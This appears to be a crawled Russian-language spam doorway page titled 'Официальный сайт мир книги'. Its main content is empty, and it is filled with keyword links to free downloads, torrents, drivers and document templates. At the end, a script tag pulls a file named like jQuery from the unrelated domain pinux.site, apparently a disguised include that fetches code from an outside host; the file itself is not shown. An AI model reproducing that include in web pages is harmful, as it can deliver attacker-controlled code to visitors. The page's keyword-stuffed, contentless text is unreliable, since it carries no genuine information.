

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ujiewaijoh.pyphen.org/dnk5s-oficialnyy-sayt-mir-knigi.html
body_size: 2182
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Официальный сайт мир книги - ujiewaijoh.pyphen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ujiewaijoh.pyphen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Официальный сайт мир книги</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="dnk5s-kalendarnye-russkie-narodnye-pesni-skachat-besplatno.html">Календарные русские народные песни скачать бесплатно</a></li>
                                <li><a href="dnk5s-skachat-igru-zlye-psy.html">Скачать игру злые псы</a></li>
                                <li><a href="dnk5s-illusion-play-club-torrent.html">Illusion play club torrent</a></li>
                                <li><a href="dnk5s-hp-color-laserjet-4650-skachat-drayver.html">Hp color laserjet 4650 скачать драйвер</a></li>
                                <li><a href="dnk5s-drayver-dlya-canon-lbp-3010-na-xp.html">Драйвер для canon lbp 3010 на xp</a></li>
                                <li><a href="dnk5s-blank-rukopisnoy-doverennosti-s-pravom-predstavleniya-interesov.html">Бланк рукописной доверенности с правом представления интересов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Русская Правда Официальный сайт издательства в разработке.</li>
<li>Роуминг — Официальный сайт МегаФона, Московский регион.</li>
<li>Президент России.</li>
<li>Официальный сайт МегаФона, Московский регион.</li>
<li>Астраханский биосферный заповедник — Официальный сайт.</li>
<li>Введено-Оятский монастырь. Официальный сайт. - ГЛАВНАЯ.</li>
<li>Avenue SouthWest Официальный сайт торгового центра.</li>
<li>лекции и книги Александра Хакимова.</li>
<li>Официальный сайт муниципального бюджетного.</li>
<li>Официальный сайт Cветланы Лады-Русь (Пеуновой).</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-skachat-polnostyu-knigu-50-ottenkov-serogo.html">Скачать полностью книгу 50 оттенков серого</a></li>
                                            <li><a href="dnk5s-udalenie-katalizatora-plyusy-minusy.html">Удаление катализатора плюсы минусы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-vanya-vorobey-muzyka-skachat.html">Ваня воробей музыка скачать</a></li>
                                            <li><a href="dnk5s-prezentacii-semi.html">Презентации семьи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-skachat-igry-skanvordy.html">Скачать игры сканворды</a></li>
                                            <li><a href="dnk5s-nad-rekoy-cheremuha-kolyshetsya-tekst-pesni.html">Над рекой черемуха колышется текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-blank-priglasheniya-fms.html">Бланк приглашения фмс</a></li>
                                            <li><a href="dnk5s-kak-rastorgnut-dogovor-s-yuristom-obrazec.html">Как расторгнуть договор с юристом образец</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
